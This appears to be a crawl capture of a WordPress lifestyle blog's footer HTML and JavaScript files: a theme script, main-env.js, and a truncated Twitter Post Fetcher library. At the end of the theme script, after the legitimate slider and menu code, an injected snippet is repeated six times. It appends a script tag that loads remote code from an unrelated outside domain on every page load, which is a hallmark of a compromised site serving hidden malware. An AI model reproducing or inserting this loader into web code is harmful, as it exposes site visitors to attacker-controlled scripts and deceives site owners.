                                                    <a href="https://www.youtube.com/https://www.youtube.com/channel/UCe0XWO-n1cyHgyMdXocdHjw"
                   target="_blank"><i class="fab fa-youtube"></i></a>
                                                                                                                                </div>

        </section>                        </div>

                        <div class="c-footer__widget c-footer__widgets--center">
                            <section id="wpcw_contact-4" class="widget wpcw-widgets wpcw-widget-contact"><h2 class="widget-title">Contact Us</h2><ul></ul></section><section id="search-7" class="widget widget_search"><h2 class="widget-title">Search the blog</h2><div class="c-search__form">
    <form role="search" method="get" id="searchform" class="search-form" action="http://bougiebadazz.com/">
        <input type="text" placeholder="Search..." name="s" id="s"/>
        <button type="submit" class="c-search__button">
        <i class="fas fa-search"></i>
        </button>
    </form>
</div></section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title">Popular Topics</h2><div class="tagcloud"><a href="http://bougiebadazz.com/category/art/" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 8pt;" aria-label="Art (1 item)">Art</a>
<a href="http://bougiebadazz.com/category/fashion/" class="tag-cloud-link tag-link-21 tag-link-position-2" style="font-size: 8pt;" aria-label="Fashion (1 item)">Fashion</a>
<a href="http://bougiebadazz.com/category/featured/" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 22pt;" aria-label="Featured (6 items)">Featured</a>
<a href="http://bougiebadazz.com/category/magazines/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 8pt;" aria-label="Magazines (1 item)">Magazines</a>
<a href="http://bougiebadazz.com/category/travel/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 18.181818181818pt;" aria-label="Travel (4 items)">Travel</a>
<a href="http://bougiebadazz.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-6" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a>
<a href="http://bougiebadazz.com/category/video/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 20.218181818182pt;" aria-label="Video (5 items)">Video</a>
<a href="http://bougiebadazz.com/category/writing/" class="tag-cloud-link tag-link-103 tag-link-position-8" style="font-size: 8pt;" aria-label="Writing (1 item)">Writing</a></div>
</section>                        </div>

                        <div class="c-footer__widget c-footer__widgets--right">
                            <section id="abigail_latest_news_widget-2" class="widget abigail_latest_news_widget"><h2 class="widget-title">Latest Posts</h2>            <ul class="c-newposts">

            
            <li>

                <div class="c-newposts__item c-newposts-layout-2">

                                        <div class="c-newposts__item--text">
                        <h4><a href="http://bougiebadazz.com/african-child/" rel="bookmark">African Child</a></h4>
                        <span class="c-newposts__item-date">April 12, 2025</span>
                    </div>
                </div>

            </li>

        
            <li>

                <div class="c-newposts__item c-newposts-layout-2">

                                            <div class="c-newposts__item--image">
                            <a href="http://bougiebadazz.com/bougie-at-the-movies-queen-slim-review/"
                               rel="bookmark"><img width="768" height="638" src="http://bougiebadazz.com/wp-content/uploads/2019/12/Movie-Review-768x638.png" class="side-item-thumb wp-post-image" alt="" /></a>
                        </div>
                                        <div class="c-newposts__item--text">
                        <h4><a href="http://bougiebadazz.com/bougie-at-the-movies-queen-slim-review/" rel="bookmark">Bougie at the movies: &#8216;Queen &#038; Slim&#8217; Review!</a></h4>
                        <span class="c-newposts__item-date">November 28, 2019</span>
                    </div>
                </div>

            </li>

                            
        </ul>

        </section>                        </div>

                    </div>
                            </div>
        </div>
    </div>

    <div class="full-width-footer u-footer-background">

                    <div class="u-footer-instagram">
                <section id="null-instagram-feed-2" class="widget null-instagram-feed"><h2 class="widget-title">Instagram</h2>Instagram did not return a 200.<p class="clear"><a href="//instagram.com/bougiebadazz/" rel="me" target="_blank" class="">Follow @bougiebadazz</a></p></section>            </div>
        
        <div class="c-footer__social"><a href="https://www.instagram.com/http://instagram.com/bougiebadazz" target="_blank"><i class="fab fa-instagram"></i><span class="c-footer__social-text">instagram</span></a><a href="https://www.twitter.com/http://www.twitter.com/bougiebadazz" target="_blank"><i class="fab fa-twitter"></i><span class="c-footer__social-text">twitter</span></a><a href="https://www.youtube.com/https://www.youtube.com/channel/UCe0XWO-n1cyHgyMdXocdHjw" target="_blank"><i class="fab fa-youtube"></i><span class="c-footer__social-text">youtube</span></a><a href="https://www.linkedin.com/https://www.linkedin.com/in/riva-ruff-6073612b/" target="_blank"><i class="fab fa-linkedin-in"></i><span class="c-footer__social-text">linkedIn</span></a><a href="http://rivearuff@gmail.com" target="_blank"><i class="fa fa-envelope"></i><span class="c-footer__social-text">email</span></a></div>
        <div class="c-footer__copyrights">
            <div class="site-info">
                <p>Handcrafted with love by <a target="_blank" href="https://georgialoustudios.com">Georgia Lou Studios</a>.</p>
            </div>
        </div>

    </div>


    <!-- .site-info -->
</footer>
<!-- #colophon -->
</div>
</div>
<!-- #page -->
<button class="back-to-top" type="button"><i class="fas fa-chevron-up"></i></button>
 <div class="c-floating__social"><a href="https://www.instagram.com/http://instagram.com/bougiebadazz" target="_blank"><i class="fab fa-instagram"></i></a><a href="https://www.twitter.com/http://www.twitter.com/bougiebadazz" target="_blank"><i class="fab fa-twitter"></i></a><a href="https://www.youtube.com/https://www.youtube.com/channel/UCe0XWO-n1cyHgyMdXocdHjw" target="_blank"><i class="fab fa-youtube"></i></a><a href="https://www.linkedin.com/https://www.linkedin.com/in/riva-ruff-6073612b/" target="_blank"><i class="fab fa-linkedin-in"></i></a><a href="http://rivearuff@gmail.com" target="_blank"><i class="fa fa-envelope"></i></a></div><script type='text/javascript'>
/* <![CDATA[ */
var localized_donot_sell_form = {"admin_donot_sell_ajax_url":"http:\/\/bougiebadazz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bougiebadazz.com/wp-content/plugins/gdpr-framework/assets/js/gdpr-donotsell.js?ver=2.2.0'></script>
<script type='text/javascript' src='http://bougiebadazz.com/wp-content/themes/abigail/assets/js/vendors/vendors.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var abigailMain = {"theme_directory":"http:\/\/bougiebadazz.com\/wp-content\/themes\/abigail"};
var abigailVars = {"ajaxurl":"http:\/\/bougiebadazz.com\/wp-admin\/admin-ajax.php","_text__more_posts":"More posts","_text__loading":"Loading","_text__like":"Like","_text__unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bougiebadazz.com/wp-content/themes/abigail/assets/js/main-env.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://bougiebadazz.com/wp-content/themes/abigail/inc/widgets/assets/js/twitter-fetcher.js?ver=18.0.3'></script>
<script type='text/javascript' src='http://bougiebadazz.com/wp-content/themes/abigail/inc/widgets/assets/js/twitter-fetcher-init.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://bougiebadazz.com/wp-includes/js/wp-embed.min.js?ver=5.3.17'></script>
</body>

</html>


--- FILE ---
content_type: text/javascript
request_url: http://bougiebadazz.com/wp-content/themes/abigail/assets/js/main-env.js?ver=1.2.0
body_size: 3809
content:
/*global jQuery, abigailLoadMore, abigailVars*/

 //Menu Opacity function
jQuery(document).ready(function($) {

  "use strict";

$(document).scroll(function(){
     $('.c-navbar__top').toggleClass('menuOpacity2', $(this).scrollTop() > 150);
 });
    });

'use strict';

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

$ = jQuery.noConflict();

var Abigail =
/*#__PURE__*/
function () {
  function Abigail() {
    _classCallCheck(this, Abigail);

    this.initProperties();
    this.onLoad();
    this.onReady();
  }

  _createClass(Abigail, [{
    key: "initProperties",
    value: function initProperties() {
      this.$body = $('body');
      this.$main = $('#main');
      this.$window = $(window);
      this.$document = $(document);
      this.isHome = this.$body.hasClass('home');
      this.isLogged = this.$body.hasClass('admin-bar');
    }
  }, {
    key: "initMainSlider",
    value: function initMainSlider() {
      var _this = this;

      var urlPrev = '<img src="' + abigailMain.theme_directory + '/assets/images/left-arrow.png">';
      var urlNext = '<img src="' + abigailMain.theme_directory + '/assets/images/right-arrow.png">';

      if (_this.$body.hasClass('has-slider')) {
        var owl = $('.main-carousel'),
            settings = {
          smartSpeed: 1000,
          autoplay: true,
          autoplayTimeout: 8000,
          autoplaySpeed: 1000,
          animateIn: 'fadeIn',
          animateOut: 'fadeOut',
          loop: true,
          dots: false,
          nav: true,
          navText: [urlPrev,urlNext]
        };

        if (_this.$body.hasClass('slider--carousel')) {
          $.extend(settings, {
            margin: 30,
            stagePadding: 30,
            responsive: {
              0: {
                items: 1
              },
              768: {
                items: 2
              },
              1366: {
                items: 3
              },
              1920: {
                items: 3
              }
            }
          });
        } else if (_this.$body.hasClass('slider--centered')) {
          $.extend(settings, {
            center: true,
            stagePadding: 100,
            margin: 10,
            items: 1,
            responsive: {
              0: {
                items: 1,
                stagePadding: 30
              },
              600: {
                items: 1,
                stagePadding: 50
              },
              1000: {
                items: 1,
                stagePadding: 80
              },
              1200: {
                items: 1,
                stagePadding: 150
              },
              1400: {
                items: 1,
                stagePadding: 200
              },
              1600: {
                items: 1,
                stagePadding: 250
              },
              1800: {
                items: 1,
                stagePadding: 270
              }
            }
          });
        } else {
          $.extend(settings, {
            items: 1
          });
        }

        owl.owlCarousel(settings);
      }
    }
  }, {
    key: "loadMoreButton",
    value: function loadMoreButton() {
      var _this = this;

      if (_this.$main.data('navigation') === 'load_more') {
        $('.c-button__load').on('click', function () {
          var button = $(this),
              data = {
            'action': 'abigail_load_more',
            'query': abigailLoadMore.posts,
            'page': abigailLoadMore.current_page,
            'layout': _this.$main.data('layout')
          };
          $.ajax({
            url: abigailVars.ajaxurl,
            data: data,
            type: 'POST',
            beforeSend: function beforeSend() {
              button.html("".concat(abigailVars._text__loading, " <i class=\"fas fa-spinner fa-spin\"></i>"));
            }
          }).done(function (data) {
            setTimeout(function () {
              if (data) {
                button.text(abigailVars._text__more_posts).prev().after(data);
                abigailLoadMore.current_page++;

                if (abigailLoadMore.current_page == abigailLoadMore.max_page) {
                  button.remove();
                }

                if (_this.$main.data('layout') === 'masonry') {
                  _this.$main.masonry('reloadItems');

                  _this.initMasonry();
                }

                if (_this.$body.hasClass('has-scroll-reveal')) {
                  sr.reveal('.c-card', {
                    duration: 1000
                  });
                }
              } else {
                button.remove();
              }
            }, 500);
          });
        });
      }
    }
  }, {
    key: "postLike",
    value: function postLike() {
      var _this = this;

      _this.$document.on('click', '.sl-button', function () {
        var button = $(this),
            post_id = button.attr('data-post-id'),
            security = button.attr('data-nonce'),
            iscomment = button.attr('data-iscomment'),
            allbuttons;

        if (iscomment === '1') {
          /* Comments can have same id */
          allbuttons = $(".sl-comment-button-".concat(post_id));
        } else {
          allbuttons = $(".sl-button-".concat(post_id));
        }

        if (post_id !== '') {
          $.ajax({
            type: 'POST',
            url: abigailVars.ajaxurl,
            data: {
              action: 'abigail_process_simple_like',
              post_id: post_id,
              nonce: security,
              is_comment: iscomment
            }
          }).done(function (data) {
            var icon = data.icon,
                count = data.count;
            allbuttons.html(icon + count);

            if (data.status === 'unliked') {
              var like_text = abigailVars._text__like;
              allbuttons.prop('title', like_text);
              allbuttons.removeClass('liked');
            } else {
              var unlike_text = abigailVars._text__unlike;
              allbuttons.prop('title', unlike_text);
              allbuttons.addClass('liked');
            }
          });
        }

        return false;
      });
    }
  }, {
    key: "initMasonry",
    value: function initMasonry() {
      var _this = this;

      if (_this.$main.data('layout') === 'masonry') {
        var $grid = _this.$main.masonry({
          itemSelector: '.masonry-article',
          columnWidth: '.masonry-article',
          transitionDuration: 0,
        });

        $grid.imagesLoaded().progress( function() {
        $grid.masonry('layout');
      });

        if (_this.$main.data('navigation') === 'paged' || _this.$main.data('navigation') === 'load_more') {
          _this.$main.css('height', _this.$main.height() + 100);
        }
      }
    }
  }, {
    key: "Search",
    value: function Search() {
      var _this = this;

      var $searchOverlay = $('.c-navbar__search-overlay');
      $('.c-navbar__search--container ').on('click', function () {
        $searchOverlay.toggleClass('is-active');
        setTimeout(function () {
          $('.c-navbar__search-holder .search-field').focus();
        }, 500);
      });
      $('.close-icon').on('click', function () {
        $searchOverlay.toggleClass('is-active');
      });

      _this.$body.keydown(function (e) {
        if (e.keyCode === 27) {
          // esc
          if ($searchOverlay.hasClass('is-active')) {
            $searchOverlay.removeClass('is-active');
          }
        }
      });
    }
  }, {
    key: "progressBar",
    value: function progressBar() {
      var _this = this;

      if (_this.$body.hasClass('has-progress-bar')) {
        var $progressBar = $('.c-progress'),
            $content = $('.entry-content');

        _this.$window.on('scroll', function () {
          var scroll = _this.$window.scrollTop();

          if (scroll > $content.offset().top) {
            $progressBar.show();
            var progress = (scroll - $content.offset().top) / ($content.height() - 200) * 100;
            $progressBar.css({
              'width': "".concat(progress, "%"),
              'top': _this.isLogged ? '32px' : 0
            });
          } else {
            $progressBar.hide();
          }
        });
      }
    }
  }, {
    key: "pageLoader",
    value: function pageLoader() {
      var _this = this;

      if (_this.$body.hasClass('has-page-loader')) {
        $('.loader-container').delay(300).fadeOut();
      }
    }
  }, {
    key: "stickyHeader",
    value: function stickyHeader() {
      var _this = this;

      if (_this.$body.hasClass('header--sticky') && _this.$body.hasClass('header-2')) {
        var $afterNav = $('.header2 .c-navbar'),
            $navbar = $('.c-navbar__main-container'),
            $loggedInNavbar = $('.header--sticky.admin-bar .c-navbar__main-container'),
            $siteContent = $('.site-content');
        $afterNav.css('margin-top', 0);
        $navbar.css('position', 'relative');
        $loggedInNavbar.css('top', 0);

        _this.$window.on('scroll', function () {
          var scroll = _this.$window.scrollTop();

          if (scroll > $afterNav.height()) {
            $navbar.css({
              'position': 'fixed',
              'width': '100%',
              'top': '0',
              'z-index': '9999'
            });
            $loggedInNavbar.css('top', '32px');
            $siteContent.css('padding-top', '65px');
          } else {
            $navbar.css('position', 'relative');
            $loggedInNavbar.css('top', 0);
            $siteContent.css('padding-top', 0);
          }
        });
      }
    }
  }, {
    key: "stickySidebar",
    value: function stickySidebar() {
      var _this = this;

      var $sidebar = $('.c-sidebar'),
          active = _this.$body.hasClass('sidebar--sticky') && _this.$window.width() > 768;

      if ($sidebar.length && active) {
        $sidebar.theiaStickySidebar();
      }
    }
  }, {
    key: "backToTop",
    value: function backToTop() {
      var _this = this;

      if (_this.$body.hasClass('has-back-to-top')) {
        var amountScrolled = _this.$window.height() / 2,
            el = $('.back-to-top');

        _this.$window.on('scroll', function () {
          if (_this.$window.scrollTop() > amountScrolled) {
            el.addClass('show');
          } else {
            el.removeClass('show');
          }
        });

        el.on('click', function () {
          $('html, body').animate({
            scrollTop: 0
          }, 800);
          return false;
        });
      }
    }
  }, {
    key: "Menu",
    value: function Menu() {
      var _this = this;

       $(document).ready(function() {
          $("#mmenu-1").mmenu({
               "navbars": [
                  {
                     "position": "bottom",
                     "content": [
                        "<a class='mmenu-1-close'>Close</a>"
                     ]
                  }
               ],  
            });
            var API = $("#mmenu-1").data( "mmenu" );
      
          $("#toggle-hamburger").click(function() {
             API.open();
          });
          $(".mmenu-1-close").click(function() {
             API.close();
          });
        
         });

      $(document).ready(function() {
          $("#mmenu-2").mmenu({
         "navbars": [
            {
               "position": "bottom",
               "content": [
                  "<a class='mmenu-2-close'>Close</a>"
               ]
            }
         ],  
      });
      var API = $("#mmenu-2").data( "mmenu" );

    $("#toggle-hamburger-2").click(function() {
       API.open();
    });
    $(".mmenu-2-close").click(function() {
       API.close();
    });
   });

    }
  }, {
    key: "Lightbox",
    value: function Lightbox() {
      var _this = this; //check if is exists gallery in post content


      if ($('.post .entry-content .gallery').length) {
        $('.post .entry-content .gallery .gallery-item a').simpleLightbox();
      } //check if is sidebar widget


      if ($('#secondary .widget .gallery').length) {
        $('#secondary .widget .gallery .gallery-item a').simpleLightbox();
      } //check if is footer widget


      if ($('.c-footer .widget .gallery').length) {
        $('.c-footer .widget .gallery .gallery-item a').simpleLightbox();
      } //merge images inserted in post content


      $('.image-lightbox').parent('a').simpleLightbox();
    }
  }, {
    key: "scrollReveal",
    value: function scrollReveal() {
      var _this = this;

      if (_this.$body.hasClass('has-scroll-reveal')) {
        window.sr = ScrollReveal();
        sr.reveal('.c-card', {
          duration: 1000
        });
      }
    }
  }, {
    key: "openAside",
    value: function openAside() {
      var _this = this;

      if (_this.$body.hasClass('has-floating-sidebar')) {
        var openTrigger = $('.open-aside');
        openTrigger.on('click', function () {
          $('#abigail-aside').css('transform', 'translate3d(0, 0, 0)');
          $('#content').css('transform', 'translate3d(-360px, 0, 0)');

          _this.$body.css('overflow-x', 'hidden');

          $('#abigail-closebtn').css({
            'visibility': 'visible',
            'opacity': '1'
          });
        });
      }
    }
  }, {
    key: "closeAside",
    value: function closeAside() {
      var _this = this;

      if (_this.$body.hasClass('has-floating-sidebar')) {
        var closeTrigger = $('#abigail-closebtn');
        closeTrigger.on('click', function () {
          $('#abigail-aside').css('transform', 'translate3d(360px, 0, 0)');
          $('#content').css('transform', 'inherit');
          closeTrigger.css({
            'visibility': 'hidden',
            'opacity': '0'
          });
        });
      }
    }
  }, {
    key: "parallaxEffect",
    value: function parallaxEffect() {
      var _this = this;

      if (_this.$body.hasClass('has-parallax')) {
        $('.single-cover .post-thumbnail').paroller({
          factor: -0.3
        });
      }
    }
  }, {
    key: "onLoad",
    value: function onLoad() {
      var _this = this;

      _this.$window.load(function () {
        _this.pageLoader();
      });
    }
  }, {
    key: "onReady",
    value: function onReady() {
      var _this = this;

      _this.$document.ready(function () {
        _this.initMainSlider();

        _this.loadMoreButton();

        _this.postLike();

        _this.initMasonry();

        _this.Search();

        _this.progressBar();

        _this.stickyHeader();

        _this.stickySidebar();

        _this.backToTop();

        _this.Menu();

        _this.Lightbox();

        _this.scrollReveal();

        _this.openAside();

        _this.closeAside();

        _this.parallaxEffect();

      });
    }
  }]);

  return Abigail;
}();

new Abigail();var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: http://bougiebadazz.com/wp-content/themes/abigail/inc/widgets/assets/js/twitter-fetcher.js?ver=18.0.3
body_size: 4387
content:
/*********************************************************************
 *  #### Twitter Post Fetcher v18.0.3 ####
 *  Coded by Jason Mayes 2015. A present to all the developers out there.
 *  www.jasonmayes.com
 *  Please keep this disclaimer with my code if you use it. Thanks. :-)
 *  Got feedback or questions, ask here:
 *  http://www.jasonmayes.com/projects/twitterApi/
 *  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
 *  Updates will be posted to this site.
 *********************************************************************/
(function(root, factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define([], factory);
    } else if (typeof exports === 'object') {
        // Node. Does not work with strict CommonJS, but
        // only CommonJS-like environments that support module.exports,
        // like Node.
        module.exports = factory();
    } else {
        // Browser globals.
        factory();
    }
}(this, function() {
    var domNode = '';
    var maxTweets = 20;
    var parseLinks = true;
    var queue = [];
    var inProgress = false;
    var printTime = true;
    var printUser = true;
    var formatterFunction = null;
    var supportsClassName = true;
    var showRts = true;
    var customCallbackFunction = null;
    var showInteractionLinks = true;
    var showImages = false;
    var useEmoji = false;
    var targetBlank = true;
    var lang = 'en';
    var permalinks = true;
    var dataOnly = false;
    var script = null;
    var scriptAdded = false;

    function handleTweets(tweets){
        if (customCallbackFunction === null) {
            var x = tweets.length;
            var n = 0;
            var element = document.getElementById(domNode);
            var html = '<ul>';
            while(n < x) {
                html += '<li>' + tweets[n] + '</li>';
                n++;
            }
            html += '</ul>';
            element.innerHTML = html;
        } else {
            customCallbackFunction(tweets);
        }
    }

    function strip(data) {
        return data.replace(/<b[^>]*>(.*?)<\/b>/gi, function(a,s){return s;})
            .replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,
                '');
    }

    function targetLinksToNewWindow(el) {
        var links = el.getElementsByTagName('a');
        for (var i = links.length - 1; i >= 0; i--) {
            links[i].setAttribute('target', '_blank');
            links[i].setAttribute('rel', 'noopener');
        }
    }

    function getElementsByClassName (node, classname) {
        var a = [];
        var regex = new RegExp('(^| )' + classname + '( |$)');
        var elems = node.getElementsByTagName('*');
        for (var i = 0, j = elems.length; i < j; i++) {
            if(regex.test(elems[i].className)){
                a.push(elems[i]);
            }
        }
        return a;
    }

    function extractImagesUrl(image_data) {
        if (image_data !== undefined && image_data.innerHTML.indexOf('data-image') >= 0) {
            var data_src = image_data.innerHTML.match(/data-image=\"([A-z0-9]+:\/\/[A-z0-9]+\.[A-z0-9]+\.[A-z0-9]+\/[A-z0-9]+\/[A-z0-9\-]+)\"/ig);
            for (var i = 0; i < data_src.length; i++) {
                data_src[i] = data_src[i].match(/data-image=\"([A-z0-9]+:\/\/[A-z0-9]+\.[A-z0-9]+\.[A-z0-9]+\/[A-z0-9]+\/[A-z0-9\-]+)\"/i)[1];
                data_src[i] = decodeURIComponent(data_src[i]) + '.jpg';
            }
            return data_src;
        }
    }


    var twitterFetcher = {
        fetch: function(config) {
            if (config.maxTweets === undefined) {
                config.maxTweets = 20;
            }
            if (config.enableLinks === undefined) {
                config.enableLinks = true;
            }
            if (config.showUser === undefined) {
                config.showUser = true;
            }
            if (config.showTime === undefined) {
                config.showTime = true;
            }
            if (config.dateFunction === undefined) {
                config.dateFunction = 'default';
            }
            if (config.showRetweet === undefined) {
                config.showRetweet = true;
            }
            if (config.customCallback === undefined) {
                config.customCallback = null;
            }
            if (config.showInteraction === undefined) {
                config.showInteraction = true;
            }
            if (config.showImages === undefined) {
                config.showImages = false;
            }
            if (config.useEmoji === undefined) {
                config.useEmoji = false;
            }
            if (config.linksInNewWindow === undefined) {
                config.linksInNewWindow = true;
            }
            if (config.showPermalinks === undefined) {
                config.showPermalinks = true;
            }
            if (config.dataOnly === undefined) {
                config.dataOnly = false;
            }

            if (inProgress) {
                queue.push(config);
            } else {
                inProgress = true;

                domNode = config.domId;
                maxTweets = config.maxTweets;
                parseLinks = config.enableLinks;
                printUser = config.showUser;
                printTime = config.showTime;
                showRts = config.showRetweet;
                formatterFunction = config.dateFunction;
                customCallbackFunction = config.customCallback;
                showInteractionLinks = config.showInteraction;
                showImages = config.showImages;
                useEmoji = config.useEmoji;
                targetBlank = config.linksInNewWindow;
                permalinks = config.showPermalinks;
                dataOnly = config.dataOnly;

                var head = document.getElementsByTagName('head')[0];
                if (script !== null) {
                    head.removeChild(script);
                }
                script = document.createElement('script');
                script.type = 'text/javascript';
                if (config.list !== undefined) {
                    script.src = 'https://syndication.twitter.com/timeline/list?' +
                        'callback=__twttrf.callback&dnt=false&list_slug=' +
                        config.list.listSlug + '&screen_name=' + config.list.screenName +
                        '&suppress_response_codes=true&lang=' + (config.lang || lang) +
                        '&rnd=' + Math.random();
                } else if (config.profile !== undefined) {
                    script.src = 'https://syndication.twitter.com/timeline/profile?' +
                        'callback=__twttrf.callback&dnt=false' +
                        '&screen_name=' + config.profile.screenName +
                        '&suppress_response_codes=true&lang=' + (config.lang || lang) +
                        '&rnd=' + Math.random();
                } else if (config.likes !== undefined) {
                    script.src = 'https://syndication.twitter.com/timeline/likes?' +
                        'callback=__twttrf.callback&dnt=false' +
                        '&screen_name=' + config.likes.screenName +
                        '&suppress_response_codes=true&lang=' + (config.lang || lang) +
                        '&rnd=' + Math.random();
                } else {
                    script.src = 'https://cdn.syndication.twimg.com/widgets/timelines/' +
                        config.id + '?&lang=' + (config.lang || lang) +
                        '&callback=__twttrf.callback&' +
                        'suppress_response_codes=true&rnd=' + Math.random();
                }
                head.appendChild(script);
            }
        },
        callback: function(data) {
            if (data === undefined || data.body === undefined) {
                inProgress = false;

                if (queue.length > 0) {
                    twitterFetcher.fetch(queue[0]);
                    queue.splice(0,1);
                }
                return;
            }

            // Remove emoji and summary card images.
            if(!useEmoji){
                data.body = data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g, '');
            }

            // Remove display images.
            if (!showImages) {
                data.body = data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g, '');
            }
            // Remove avatar images.
            if (!printUser) {
                data.body = data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g, '');
            }

            var div = document.createElement('div');
            div.innerHTML = data.body;
            if (typeof(div.getElementsByClassName) === 'undefined') {
                supportsClassName = false;
            }

            function swapDataSrc(element) {
                var avatarImg = element.getElementsByTagName('img')[0];
                if (avatarImg) {
                    avatarImg.src = avatarImg.getAttribute('data-src-2x');
                } else {
                    var screenName = element.getElementsByTagName('a')[0]
                        .getAttribute('href').split('twitter.com/')[1];
                    var img = document.createElement('img');
                    img.setAttribute('src', 'https://twitter.com/' + screenName +
                        '/profile_image?size=bigger');
                    element.prepend(img);
                }
                return element;
            }

            var tweets = [];
            var authors = [];
            var times = [];
            var images = [];
            var rts = [];
            var tids = [];
            var permalinksURL = [];
            var x = 0;

            if (supportsClassName) {
                var tmp = div.getElementsByClassName('timeline-Tweet');
                while (x < tmp.length) {
                    if (tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length > 0) {
                        rts.push(true);
                    } else {
                        rts.push(false);
                    }
                    if (!rts[x] || rts[x] && showRts) {
                        tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);
                        tids.push(tmp[x].getAttribute('data-tweet-id'));
                        if (printUser) {
                            authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));
                        }
                        times.push(tmp[x].getElementsByClassName('dt-updated')[0]);
                        permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);
                        if (tmp[x].getElementsByClassName('timeline-Tweet-media')[0] !==
                            undefined) {
                            images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);
                        } else {
                            images.push(undefined);
                        }
                    }
                    x++;
                }
            } else {
                var tmp = getElementsByClassName(div, 'timeline-Tweet');
                while (x < tmp.length) {
                    if (getElementsByClassName(tmp[x], 'timeline-Tweet-retweetCredit').length > 0) {
                        rts.push(true);
                    } else {
                        rts.push(false);
                    }
                    if (!rts[x] || rts[x] && showRts) {
                        tweets.push(getElementsByClassName(tmp[x], 'timeline-Tweet-text')[0]);
                        tids.push(tmp[x].getAttribute('data-tweet-id'));
                        if (printUser) {
                            authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));
                        }
                        times.push(getElementsByClassName(tmp[x], 'dt-updated')[0]);
                        permalinksURL.push(getElementsByClassName(tmp[x], 'timeline-Tweet-timestamp')[0]);
                        if (getElementsByClassName(tmp[x], 'timeline-Tweet-media')[0] !== undefined) {
                            images.push(getElementsByClassName(tmp[x], 'timeline-Tweet-media')[0]);
                        } else {
                            images.push(undefined);
                        }
                    }
                    x++;
                }
            }

            if (tweets.length > maxTweets) {
                tweets.splice(maxTweets, (tweets.length - maxTweets));
                authors.splice(maxTweets, (authors.length - maxTweets));
                times.splice(maxTweets, (times.length - maxTweets));
                rts.splice(maxTweets, (rts.length - maxTweets));
                images.splice(maxTweets, (images.length - maxTweets));
                permalinksURL.splice(maxTweets, (permalinksURL.length - maxTweets));
            }

            var arrayTweets = [];
            var x = tweets.length;
            var n = 0;
            if (dataOnly) {
                while (n < x) {
                    arrayTweets.push({
                        tweet: tweets[n].innerHTML,
                        author: authors[n] ? authors[n].innerHTML : 'Unknown Author',
                        author_data: {
                            profile_url: authors[n] ? authors[n].querySelector('[data-scribe="element:user_link"]').href : null,
                            profile_image: authors[n] ?
                                'https://twitter.com/' + authors[n].querySelector('[data-scribe="element:screen_name"]').title.split('@')[1] + '/profile_image?size=bigger' : null,
                            profile_image_2x: authors[n] ? 'https://twitter.com/' + authors[n].querySelector('[data-scribe="element:screen_name"]').title.split('@')[1] + '/profile_image?size=original' : null,
                            screen_name: authors[n] ? authors[n].querySelector('[data-scribe="element:screen_name"]').title : null,
                            name: authors[n] ? authors[n].querySelector('[data-scribe="element:name"]').title : null
                        },
                        time: times[n].textContent,
                        timestamp: times[n].getAttribute('datetime').replace('+0000', 'Z').replace(/([\+\-])(\d\d)(\d\d)/, '$1$2:$3'),
                        image: (extractImagesUrl(images[n]) ? extractImagesUrl(images[n])[0] : undefined),
                        images: extractImagesUrl(images[n]),
                        rt: rts[n],
                        tid: tids[n],
                        permalinkURL: (permalinksURL[n] === undefined) ?
                            '' : permalinksURL[n].href
                    });
                    n++;
                }
            } else {
                while (n < x) {
                    if (typeof(formatterFunction) !== 'string') {
                        var datetimeText = times[n].getAttribute('datetime');
                        var newDate = new Date(times[n].getAttribute('datetime')
